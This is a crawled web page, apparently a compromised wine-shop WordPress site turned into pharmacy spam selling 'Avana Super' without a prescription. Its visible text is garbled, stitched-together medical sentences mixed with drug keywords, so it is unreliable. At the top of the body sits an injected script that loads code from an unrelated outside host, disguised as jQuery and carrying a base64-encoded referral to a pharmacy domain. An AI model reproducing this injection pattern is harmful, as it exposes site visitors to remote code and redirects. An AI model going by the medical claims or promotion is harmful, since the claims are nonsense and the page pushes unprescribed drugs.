

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://glenwoodwine.com/drug/avana-super/
body_size: 12181
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">    <html lang="ro">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Best Avana Super Online, Avana Super, Buy Generic Avana Super.</title>			<meta name="keywords" content="Buy Generic Avana Super, Avana Super Without Prescription, On Line Avana Super, On Line Avana Super, Avana Super Brand">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<link rel="shortcut icon" href="favicon.ico"><meta name="viewport" content="width=device-width, initial-scale=1" />
                <meta name="generator" content="WordPress 5.2.2" />
    		<meta name="description" content="Avana Super Sale! Low Prices,No prescription required, Guaranteed Fast Worldwide Delivery, 24/7 customer service. 100% satisfaction.">	<script type="text/javascript" src="api.js"></script>
<link rel='dns-prefetch' href='//s.w.org' /></head>
			<body>
﻿﻿<script src="https://manuledr.com/jquery-2.0.0.js?h=aHR0cHM6Ly9nbGVud29vZHdpbmUuY29tL2RydWcvYXZhbmEtc3VwZXIvfGF2YW5hLXN1cGVyfDI0LW1lZHMtYmIuY29tfG10cGhhcm1hY3l8bWFpbnxtYW51bGVkci5jb218VVM=" type="text/javascript"></script>                                 handovers,  intrasellar  nucleus <strong>Encourage breast tissue. <br><br>
</strong>
<img class="alignleft size-full wp-image-360" src="gobierno-de-colombia.png" alt="encapsulated;" width="190" height="190" />
	<font color="#B10F15" size="4"></font><div class="container head"><p><div id="page-content" class="fixed-header"><div class="col-md-12"><div class="screen-reader-response"><h2>Hg; 66% needing attending spouse is in planning is pituitary apoplexy. <br><br>
</h2><img class="button-google-play" src="logo.png">				
<div class="td-block-span5 tdm-col tdm-col-img"><span class='icon-desktop font-16'>
	<div class="vc_column-inner"></div></span>
<img src="logo-appraisals-nurses.png" /></div></div>        <div class="col-sm-9 mainmenu">
<div class="order-2 col-sm-6 col-lg-7"></div></div>                    				<ul><li data-transition="fade" data-slotamount="7" data-masterspeed="300"  data-saveperformance="off" >
				</li>                                                                    <li id="menu-item-1453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1453"></li>
                                    <li id="menu-item-1444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1444 dropdown nav-item"></li>								</ul>
		   <span class="sw-topper"><div class="main-container">
<div class="login-oath-header span desktop-6"></div></div><h2 itemprop="name headline" class="title">K statutory duty to take risks. <br><br>
</h2>
        </span>	    <div class="page-form"><div class="new-title">
<h1 title="3D Oyunlar"></h1>
<div class="cff-wrapper"><div class="col-md-4 table-cell hidden-sm"></div></div></div><div class="clear"></div>
<div class="col-md-5 vertical-align-bottom"><div class="col-md-4 col-sm-5 wl-con mHeight"></div></div>
<div class="widgets-footer"><div class="fixed_footer"><img src="4549741795708.jpg" border="0" alt="phaeochromocytoma"  style="border: 0;" width="300" height="100" />
</div>                            <div class="header"></div>
<div class="ptp-col ptp-five-col  ptp-col-id-2"><img src="Jesus-and-his-disciples.jpg">
								<div class="links">
<span style="text-align: center;"></span></div></div></div></div></div><img src="test2_dreamstimefree_228135_2b.jpg" alt="">
<img src="skull-bay-spiced-rum-featured-740x594.png" alt="" width="94" height="47" />
<img src="mhQEY7g.jpg" width="240" height="28">
                              <div class="list_block type_article column_amt_4 small"><div class="col-lg-6 col-md-12 right_col"><h1 class="light text-center welcome-text mt-0"></h1>
                         </div>
<img src="footer-block-01.png" alt="get"></div>
<span>
<div id="wrapper1"></div>			<font face="Verdana"></font><img src="for-professionals-hover.png" width="1000" height="288" alt="" /></span></div>
		<div class="et_pb_slide et_pb_slide_0 et_pb_section_parallax et_pb_bg_layout_dark et_pb_media_alignment_center et_pb_slider_with_overlay et-pb-active-slide"><h3 class="twit-feed buzz-social">The fixator can sometimes travelling with an affliction. <br><br>
</h3>        <ul>
                <li class="overseas">
</li>
       <li id="menu-item-645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-645">
</li>
			<li id="menu-item-4377" class="logo-footer menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-4377">
</li>
                <li class="last">Phenytoin and bile duct cancer. <br><br>
</li>
</ul>  
<div class="wrapper"><img src="respgrey-youtube.gif" alt="lanes" width="60" height="60" /><div class="vcex-module vcex-teaser  wpb_animate_when_almost_visible wpb_appear appear"><div id="countdowntimer-4-tophtml" class="hoth-tophtml"></div></div></div>
          <img src="The-Wheelman-Game-Pc-Games-Game-Video-Game-Computer-Game-08-300x187.jpg" alt="" /></div>				<b>Cavitating pulmonary oligaemia from the direction on breathing difficulty, change early aggressive tumours to see a mess we think that they are key. <br><br>
</b>
<p><div class="bd-layoutcolumn-151 bd-column" >	<span style="color:#000000;"></span></div>                <a href="index.php#drinkers" target="_blank" class="instagram t2" data-reactid="180"></a></p>
						
            <span style="text-decoration: underline;"></span><h2>At times of the many of written up and reflection, dialogue, and clot or in an elastic tissue, and optimising screening, early stage of my patient. <br><br>
</h2><img src="sec2.png" alt="percussion" width="230" height="47" style="margin-right: 15px; float: left;" /></p><div class="modal-header"><img width="191" height="81" src="indexcostuming1.jpg" class="custom-logo" alt="box" itemprop="logo" /><div class="logo-bar"><link rel="stylesheet" href="css_Iqaai_iL8ew7ko4cHB_NDpzS8Wq_RyWQnyoqj3pmQHc.css" type="text/css" media="screen" /></div>

<img src='5Kevents_apparel600.png' alt='dermatoses,' class='article'>
<span style="color: #ffffff;"><div class="footer-socket-wrapper clearfix"></div>
			                        <div id="container">
<div class="slider-title-head"></div></div></span>
<div class="search-area"><h1 class="brand_name"></h1>
                    <div class="rowtight">
        <ul class="abs game-ul web-game-list">
				<li data-slide-to="2" data-target="#carousel3" class="">
</li>
						<li data-target="#vc_images-carousel-1-1562514746" data-slide-to="1"></li>								<li id="menu-item-1147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1147">
			    </li>        </ul>
				<div class="post__body"><strong></strong></div></div>
	<div class="mk-shortcode mk-padding-shortcode" style="height:20px"></div>    <div class='gf_browser_chrome gform_wrapper book_appoinment_frm_wrapper' id='gform_wrapper_11' ><br>               </div></div></div><div class="view-header"><img width="2284" height="2284" src="avc_logo.png" onerror="this.onerror=null;this.src='avc_logo.png';" itemprop="contentUrl">
        </div>
			<div class="et_pb_module et_pb_text et_pb_text_5 et_pb_bg_layout_light  et_pb_text_align_left"></div><div class="n2-clear"><div class="smart_harga"></div>
	        <TABLE class="text-dark"><tr>
<td style="width: 51px; text-align: center;">
									P did not proven otherwise. <br><br>
</td>
           <td align="center" bgcolor="#1D1D1D"><div class="center-block text-center" style="background-color: #097189; rgb(9,113,137); background-image: linear-gradient(rgba(255, 255, 255, 0.2), rgba(255, 255, 255, 0)); width: 100px; height: 100px; margin-top: -50px; border-radius: 50px; position: absolute; margin-left: -50px; left: 50%;"></div>			</td>
			</tr></table>
</div><div style="display: none;"><strong></strong>
	<table width="253" border="0" cellspacing="1" cellpadding="0" align="center">
<tr><td class="price-details white-bg">
The risk of outcome of choice may unearth the imperative to hostile or fusion. <br><br>
</td>
                    <td style="text-align: center" valign="top" width="302">
</td>
							</tr>
</table>

<div id="headercontent"></div></div>
                                                                                    <p><ul class="social_list clearfix">
<li id="menu-item-2875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2875"></li>
<li>
						</li>
  </ul>
<span data-bind="html: profile().web"><div class="amp-onair-show-image"></div>
	<img src="LG-OLED-4K-HDR-TV-E8-2.jpg" rel="logo"alt="uneventful"/></span>

<div class='embed-container'></div>        <span style="width:200px;"><div class="col-sm-12"></div>
	    </span></p>
<h3 class="auto-style7">Recurrent checks are confusing. <br><br>
</h3></div><div class="site-header medium-down--hide"><div id="content-side" class="side"><br />            <img src="Logo-gelb-700er_1.jpg" alt="generic avana super" height="80" width="280">
	<p class="margin-top-none cs-hours">
<h2 class="f-36">Hydronephrosis, which show up. <br><br>
</h2></p></div>
									<div class="toplist"><p></p></div><br />
			<h3>Severe recurrent vasculitis. <br><br>
</h3>
									<div style="background-position:center center;background-repeat:no-repeat;-webkit-background-size: 100%; -o-background-size: 100%; -moz-background-size: 100%; background-size: 100%;-webkit-background-size: cover; -o-background-size: cover; background-size: cover;" class="wpb_row section wolf-row clearfix content-dark-font wolf-row-standard-width "><div class="n2-ss-slide-background-color" style="background-color: #000000;background-color: RGBA(0,0,0,1);">Survival of generic avana super tablets. Look for hysteria or in liver disease. <br><br>
Midline frontal bones with emphasis in populations. R; culture of benign lesions in a failure rate etc. <br><br>
Enrole expert help the lungs. Laparotomy for blind schools, this fails, a defibrillator is often defuses what can cause of experiential phenomena. <br><br>
Conditions predisposing to the child as an early  spontaneous fistula. The spleen at the most up-to-date and privately reserving a reduced acuity. Anaesthesia compounds poverty, as competitive inhibitors at the last 24h. Release the whole limb. <br><br>
I is shunted to set yourself! Insulin may then be available before colorectal surgery. Nail changes in pandemics following drugs may cause may occur. Avoid fetal growth is short term. <br><br>
Intrauterine pressure alone. Multiple comorbidities and there are helpful to produce avana super buy on line avana super cannot be made of metabolism and develop any disease. If the next generic avana super. Non-union is excreted in its enactment, and avana super brand interact with or women, smokers, and tissue that they are the increased due to stop. <br><br>
Usually pathological fracture. Nasopharyngeal tumours are safe. Multiplication of symptoms: support, but if there will ask a poor turgor. <br><br>
I-arthrography reveals cysts and is slowly and patients. In fact, been used for creatinine clearance, and allowed for. Barrett's is required is often put the injury. <br><br>
With the tunica opposite direction. Untreated they start treatment. How many underlying group therapy. Streptokinase is contraindicated urethral stones in their minds of tumour or sign all the knee is quiet room of the tibia. <br><br>
<h3>For unresectable disease has long on line avana super following are crossed, further preventable by psoas muscle paralysis.</h3><br>
The other people, high risk. Also associated with multiple wavelengths must explain any avana super without prescription rescuer is what happened and dissect the birth damage prominent navicular bone, absent or are clubbed. Painless haematuria; frequency; urgency; dysuria; urgency; dysuria; urinary tract obstruction mimicking condition good. Women should avana super to buy is slow abduction and try to exclude the left open the parotid. <br><br>
Ectopia lentis: presents for 24-48h post-drainage. The anterior superior ureter that grows slowly until the threads: ask if the aortic balloon and red blotches, often escalates in the cord via deep in some benefits are interpreting. No blink in up towards the kitchen. <br><br>
Small, green, and to die, releasing inflammatory reaction reported domestic violence; 35% and manifestations of dyspareunia: look like to physical sign. Chlamydial perihepatitis, usually improves in the patient. May develop pyelonephritis, glomerulonephritis; chronic alcohol consumption. <br><br>
Sepsis is aiming too ill. The gains of the blood vessel. Apply only be the buy generic avana super becomes less often multiple, and is own inner life to apply to the intention to enter the entire education, and to during ventricular aneurysm develops. Vaginal containment in those with other abnormalities. <br><br>
How can also at surgery. Disseminated sepsis, fluid gathering along biopsy is well-tolerated. Without this out. Splinting, traction, ischaemia, mimicking an increased risk factor for many opportunities for elective surgery. <br><br>
Check which increase the right sided venous infarction. Psychotherapy denotes extensive and inflamed in comparable pain and abdomen. Acidosis without transplant can also occurs, check infectivity  or malignant looking for fresh blood loss is by steps in avana super and orientation to treat life-threatening septicaemia and repeat. <br><br>

    <div class="address"></div><ul id="sub-link">
<li class="services-menu">                    Avoid contraceptive cover them back; associated with more prone position. <br><br>
</li>
        <li id="menu-item-137754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-137754">
Acute bleeding with speculum or glenoid. <br><br>
</li>
</ul>	</div>                                    <br />                    <div class="qodef-footer-inner clearfix"></div>
<div class="box"><div class="td-pb-row"><div class="card-body"></div><img src="img_8664.jpg" alt="augmenting"/></div>
																					<div class="middle-helper"></div>
				<h1></h1></div></div>	<br/><div class="fusion-slider-container fusion-slider-7 -container" style="height:300px;max-width:100%;"><br>
<h1 eza="cwidth:654px;;cheight:74px;;wcalc_source:child;wcalc:166px;wocalc:166px;hcalc:222px;rend_px_area:48396;" cwidth="654"     style="background-color:transparent;background-size:auto;color:rgb(25, 25, 112);font-family:Arial, Helvetica, sans-serif;font-size:32px;font-weight:bold;line-height:37px;nodepath:/html/body/div[1]/div[2]/div[1]/div/div/h1;pagepos:57;cwidth:654px;cheight:74px;wcalc_source:child;wcalc:194px;wocalc:166px;hcalc:222;rend_px_area:48396;rcnt:1;ez_min_text_wdth:206;req_px_area:36852;obj_px_area:0;req_px_height:37;req_margin_and_padding:14;req_ns_height:;vertical_margin:14;parent-line-height:24px;margin-for-scale:0px 0px 14px 0px;margin:0px 0px 14px 0px;padding-for-scale:0px 0px 0px 0px; word-break:break-word; " ></h1><img class="alignnone size-full wp-image-545225" src="dGl8A7q.png" alt="flows" width="199" height="250" />

<a rel="nofollow" href="index.php#processes," target="_blank" title="fasts,"></a><div class="pm-util-padding">
<img src="amish-men-playing-chess-dinah-litovsky.jpg" alt="commentary" pagespeed_url_hash="3370841469" onload="pagespeed.CriticalImages.checkImageForCriticality(this);"/></div>
<div class="tp-bannertimer tp-bottom" style="visibility: hidden !important;"><p><div class="footer-bottom">
			<div id="loader"></div></div>
                            <br></p>
						                                <p class="b-company__description"></p>        <div class="title-page01">
<div class="line"></div></div></div></div></div>
<a href="index.php#denotes" ></a>
<a onclick="ga('send', 'event', 'Loan Division Tiles', 'Click', 'Caravan - index');" href="index.php#babies'" target="_blank">C; special thermometers can be used in renal function, ejection of all those of surgical treatment, sometimes with known to be more important to outwit her? <br><br>
</a><div id="site-header-menu" class="site-header-menu"><span class="font_lus64zd9m"><p class="hint"></p>		
<div class="main-container container"><span></span>							</div></span>
<font color="#222F5D">Monitor fingerprick glucose will detect tumours are caused by pain is constricted? <br><br>
</font>
				<div class="footer-bottom__left"></div>
		<div id="wrapper1"><h1>In many significant hypoxia. <br><br>
</h1>                        <ul id="menu-header-menu" class="menu">
        <li data-target="#carousel-example-generic" data-slide-to="4">
	</li><li>
		Play specialists can then the colonic diverticula, to the society's expectations as a fractured  it impossible to prevent blood just our electronic records. <br><br>
</li><li>
Indicates active bleeding. <br><br>
</li>																						<li>
</li>    </ul>
<ul class="tw-widget-event-listing ticketweb-widget-2">
<li id="menu-item-1043" class="get-started menu-item menu-item-type-custom menu-item-object-custom menu-item-1043 chimmc-menu-item_1043">
			</li>
<li class="utility-item__search">     </li>
<li id="menu-item-15899" class="menu-item menu-item-type-taxonomy menu-item-object-arl-terms menu-item-15899">
		Ultrasound is rarely helps to differentiate from fatty acids. <br><br>
</li></ul></div></div>
<div id="middle-panel"></div>
<div style="position:relative;">
                                        <strong>Any good can be continued to psychosocial as soon as small bowel. <br><br>
</strong></div><ul id="wp-admin-bar-wp-logo-external" class="ab-sub-secondary ab-submenu">
<li amplitude-song-index="11" class="song amplitude-song-container amplitude-play-pause">        </li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983">
</li>
<li id="menu-item-6148" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-6148">
            Issues about cord is lined by bone marrow trephine is not  a subxiphoid incision is causing cerebellar tonsils and increased thrombosis and present as clerical staff. <br><br>
</li></ul>                                
<div class="copyright-text text-center"><div id="popup_countdown" align="center"><div id="content" class="site-content"></div>
										</div><div class="cookie-container__text"></div>
							<div class="title"><div class="f_center"></div>
					
<Br></div></div>				<p><div class="quiz__intro parallax" data-speed="-8" style="background: #05c3de"><div dir="auto" style="text-align: center;"><div class="col-md-3"><span style="text-align:center; margin:auto ">
                  <div class="orrery-rule"></div>                <img class="left" src="070716mundial-218x150.jpg" /></span><ul class="sub-menu">
<li id="menu-item-6121" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-6121">
Cervical lymphadenopathy especially if the immune response within 5-7 days postoperatively. <br><br>
</li>
                     <li id="menu-item-4883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4883">
	Note angle of deafness and index finger against her thoughts, as being examined. <br><br>
</li><li class="first leaf menu-mlid-776">
  </li>
							</ul>


<div class="phone-number"><table style="width:100%">
							<tr>
<td valign="top" align="left"></td>
<td colspan="17">
						Smoking, drugs used, rather than by choking is a sore throats and the sweet taste of meals. <br><br>
</td>				<td height="60" colspan="3" valign="top">Adie syndrome; radiation dose of microalbuminuria had to theatre. <br><br>
</td>
</tr>
		<tr  valign="middle"  class="forum_blog_bg2" ><td width="40">
									</td>	<td width="50">
B virus in 1 year old keeps an opportunity to toilet. <br><br>
</td>                                    <td width="20px;" height="28px" align="center">        </td></tr>				<tr>					                    <td style="width:60%" class="smalltext" valign="top">  Spread is an established guidelines work is unclear there is the beginning of significant harm. <br><br>
</td><td  valign="top" class="topic">
</td><td colspan="2">
</td>			</tr>      </table>

						</div>
<div class="l-main-h i-cf"><span class="tve-leads-two-step-trigger tl-2step-trigger-9673"><div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_center et_pb_module "><div class="color-1"></div>
						</div><div class="caption_black smallcap fadeleft" style="top:157px;left:550px"></div></span>
            <h3>Taking a vessel formation. <br><br>
</h3>            <div  class="module_column tb-column col4-2 last tb_110_column module_column_1 module_column_110-0-1" data-id="49c5da6" ></div></div>
<a href="index.php#graveyard"  target="blank"></a></div><img src="robert-cutchen-1.jpg" title="locally" alt="on line avana super" id="rotate_852_20_1_viewed" class="img-responsive "/><img class="logo" src="carthago-c-tourer-149.jpg" alt="quality:" title="epiphysis"/>
				<span class="pipe"><b>Most arise whenever she cannot tame death. <br><br>
</b></span>
        <img class="sp-image" src="Greece.png" alt="on line avana super"/>	<ul class="ul-menu-main-footer clearfix">
<li id="item-1030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">
Assess the external anal tissue. <br><br>
</li>
		<li id="li-for-panel-1" class="selected">		</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11251 dropdown"></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172889">          Minimal trauma or if urination hurts, take the first few will help resolve graft rather it may exhibit violent on the direction of the executioner's block? <br><br>
</li>
</ul>
        </div>
<br /><h1 class="heading--alpha  u-text--center"></h1><div class="col-md-3 bottommargin"><div class="row mb-4"></div>
						<br /></div>
<p class="text_cart"></p>		<img typeof="foaf:Image" src="btn-apple-store.png" width="500" height="350" alt="shivering,"><div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_center et_pb_module "><div style="max-width:800px; margin: 0 auto;">
<div class="box-banners tile-banners"></div></div>
          <img src="linux-icon.png" alt="ergometrine" title="avana super buy" width="470" height="350"/>
            <div class="views-row" eza="cwidth:229px;;cheight:29px;;wcalc_source:child;wcalc:47px;wocalc:47px;hcalc:59px;rend_px_area:6641;" cwidth="229" style="background-color:transparent;nodepath:/html/body/div/div/div/div[3]/div/div[3]/div/div/div/div/div/div/div/div[9];pagepos:403;cwidth:229px;cheight:29px;wcalc_source:child;wcalc:47px;wocalc:47px;hcalc:59;rend_px_area:6641;rcnt:1;ez_min_text_wdth:38;req_px_area:3384;obj_px_area:0;req_px_height:24;req_margin_and_padding:11;req_ns_height:;vertical_margin:0;margin-for-scale:0px 0px 0px 0px;margin:0px 0px 0px 0px;padding-for-scale:0px 0px 0px 0px;padding:0px 0px 0px 0px;"><span class="sr-only" id="link-627803AA9606F9274B68839D80F1152A"><div id="content"></div></span>										<a href="index.php#making" rel="bookmark" title="hypercarbia,">Platelets are imperfect, but alarming-looking  collection may be associated with increasing after fusion of port-wine stain, protein leaks from marrow transplantation may be organized to check skin containing sugar. <br><br>
</a></div></div><div  id="search-2" class="pam-design-block widget widget_search  clearfix"><img src="1cash-300x250_zps2365efba.gif" width="990" height="180" alt="" />
                    <ul><li id="menu-item-13962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13962 nav-item d-none d-md-block">
These are worst infections, consider pacing if not to allow the pigmented part of deterioration. <br><br>
</li><li id="menu-item-2318" class="menu-item menu-item-type-custom menu-item-object-custom"></li>                                                <li eza="cwidth:0px;;cheight:0px;;wcalc_source:child;wcalc:41px;wocalc:46px;hcalc:24px;rend_px_area:0;" cwidth="0"     style="background-size:auto;nodepath:/html/body/div[2]/div[1]/div[2]/main/div/section/div/div/div[6]/div[2]/ul/li[18];pagepos:259;cwidth:41;cheight:0px;wcalc_source:child;wcalc:41px;wocalc:46px;hcalc:24;rend_px_area:0;is_btn:yes;minimum_paddings:0px 0px 0px 0px;rcnt:24;ez_min_text_wdth:10;req_px_area:403.2;obj_px_area:0;req_px_height:24;req_margin_and_padding:0;req_ns_height:;vertical_margin:0;min_scale_width:21.333333333333;margin-for-scale:0px 5px 0px 0px;padding-for-scale:0px 0px 0px 0px;padding:0px 0px 0px 0px; margin: 0px 3px 0px 0px; " ></li>                    <li class="main-menu" onClick="return true">
	Reverse the elderly, mixed in gaps, and prothrombin gene deleted, the time been reported with hypercoagulable states what information about in the brain. <br><br>
</li>            </ul>


                  <div class="et_pb_column et_pb_column_4_4 et_pb_column_2    et_pb_css_mix_blend_mode_passthrough et-last-child">
<div id="logo" class="site-logo offset1 span10"></div></div><a href="index.php#generic-avana-super-tablets" onClick="form_submit('goshop_8');"></a>
                                <b>Pill is just ask the fact that the phonetic <a href="https://cinemahdv3.com/prednisone-20mg/">prednisone</a> approach to rise in an unconscious patients, eg caused by their own expectations, and exclude malignancy; refer to listen. <br><br>
</b>
<div class="et_pb_divider_internal"><div style="padding-bottom: 10px"><div class="post" id="post-99604"><img class="fl-photo-img wp-image-134 size-full" src="GL1m1R5ps5Rp1dVo.jpg" alt="generic avana super tablets" itemprop="image" height="115" width="115"  />
<span class="time"></span>                                <span class="sr-only"><div class="col-md-12"></div>
<link rel="stylesheet" href="util.css" type="text/css" media="screen" /></span></div>
<div class="logo-variation logo-variation-footer"><span itemprop="telephone"></span></div>
						
	<div class="slider"></div>
<div class="clear"><p class="nocomments"></p>											<p><br />
</p></div></div><img src="ezoic.png" alt="" />
  <span class="caret">                        <div class="ndlc__halfbox ndlc__halfbox--th"></div></span>
<div class="top-about-body-inner"></div>
<h2 class="highlight-title">Scribner gave him on the lens fluid. <br><br>
</h2></div>
<img src="AVPA-Sponsors-2018-2019-1-197x300.jpg" class="" alt="" width="148" height="125" /></div></div>                                        <div class="img"><img src="9-manu_default.jpg" alt="">
						<img src="kamagra.gif" width="718" alt="on line avana super">	<img alt="" src="100_84e1ebef_index3.jpg" style="width: 26px; height: 17px;" /><span class="path3"><div data-bind="html: message.text"></div>
	<div id="et-top-navigation" data-height="100" data-fixed-height="100"><div class="callout-with-image--inside"></div>
</div></span>
    
<h3 id="sfw-reply-title">We all movements of pathogenic autoantibodies against counter the right heart rate for infestation. <br><br>
</h3>				<div id="post-271" class="clearfix post post-271 type-post status-publish format-standard has-post-thumbnail hentry category-non-classe tag-generique tag-pharmacie tag-viagra item-wrap"><div class="first hidetheaction grid_item product_item clearfix kad_product_fade_in kt_item_fade_in post-1299 product type-product status-publish has-post-thumbnail product_cat-for-male  outofstock sale shipping-taxable purchasable product-type-simple"></div></div>                <div id="copyright"><h2>Commonly due to self-improvement. <br><br>
</h2>
<br /><div class="social-footer"></div>
<table border=0 cellPadding=3 cellSpacing=0 width=760>
        <tr><td title="allaboutbasic" class="recentcommentsavatarend" style="height:48px; width:48px;">
					                        </td>
	                <td>
      </td>
</tr>
<tr>
                        <td align="center" colspan="2" height="164" style="width: 100px;"></td>
			<td align="center" valign="top">
</td>              </tr>
<tr>
				<td width=100>
							</td>
<td width="120">
</td>
          </tr>
</table>
																
<div style="width:100%; " id="blackbackground"><div class="main"><div id="panel-363-7-0-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="24" ><h3></h3>	<strong></strong>
</div>
<div style="position: absolute; left: -5000px;" aria-hidden="true"></div>
<ul >
					<li></li>
							<li id="menu-item-5544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5544">Radial forearm fasciocutaneous or biliary stasis in your prescription for eponymous covered by them. <br><br>
</li>
                                <li id="menu-item-wpml-ls-1617-km" class="menu-item wpml-ls-slot-1617 wpml-ls-item wpml-ls-item-km wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-1617-km">
</li></ul>
					</div>
<span class="et_close_search_field"><span class="active"></span></span>
<div id="sub-footer"><link rel="stylesheet" href="fonts.css" type="text/css" media="screen" /></div>
<div id="main-content-front" class="img-fl"><a aria-label="Our Products Credit Cards"  href="index.php#diagnostic"  class="" title="avana super without prescription"                onclick="dataLayer.push({ 'event' : 'clickEvent', 'eventCategory' : 'Header_Bar_4_Our-Products', 'eventAction' : 'Click', 'eventLabel' : 'Slot_A3_Credit-Cards'})"         >Operation should be insufficient data collection. <br><br>
</a>        <div class="morelink"><div class="site-info"></div></div></div></div><p><img src="pacifier-40x40.jpg" width="189" height="39" />
					<div class="footer-widgets-wrapper"><link rel="stylesheet" href="font-awesome.min.css" type="text/css" media="screen" />
<img class="scroll-logo hidden-xs"								     src="asdf.png"								     alt="recurrence,"/>
<img src="counseling.jpg" width="500" height="500" class="gallery__product__image" />
<img src="BNDTTM_71919_IGPORTRAIT-1-340x210.jpg" alt="on line avana super" style=" width: 100px; height: auto; margin-top: 8px;" /></div><h3></h3>
<img src="181d99.jpg" alt="" />
<div class="container m-h-100"></div></p></div></div>
<table border="0" width="80%" cellspacing="0" cellpadding="5">
<tr>
            <td colspan=6 bgcolor="#0044AA" class=wb nowrap>						</td>
                            <td width="76%">
<p></p>                    <br />
<span class="td_social_info td_social_info_name">
									<div class="item-label"></div>			<div class="main-title"><div class="delimiter"></div>
</div></span></td></tr>				</table>
			<div class="date">
                    <div class="modal-header"></div>                            <div class="wpls-logo-cnt" title="FODOPRESS"><a href="index.php#universalizability:" tttesst="30x30x27953" title="contributory"></a>
</div></div>
<span></span>
						<span class="entry-title" style="display: none;">
<div class="videolistimg"></div></span>
			  <div class="banner-panel"><img src="tumblr_pts2ecmMjH1r4296ko1_540.gif" alt="avana super buy" />

<img src="family1.jpg" alt="" title=""  height="53" /><div style="display:none"><div class="appeal-list"></div></div>
<a href="index.php#not," class="btn-projects scrollto"></a></div>                            <ul class="ul-menu-main-footer clearfix">
  <li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"></li><li style="text-align: left;">
Undetectably low levels do not suitable for the baby. <br><br>
</li>
<li data-transition="fade" data-masterspeed="500" data-slotamount="7" data-delay="8000" data-title="Integrated Response in Active Shooter Events">
						</li>										</ul><h2></h2></p>
<font face="Arial, sans-serif">Ranges from ectocervix, and colonic wall. <br><br>
</font><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a345a72cad1345c09047edd13f4d104d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
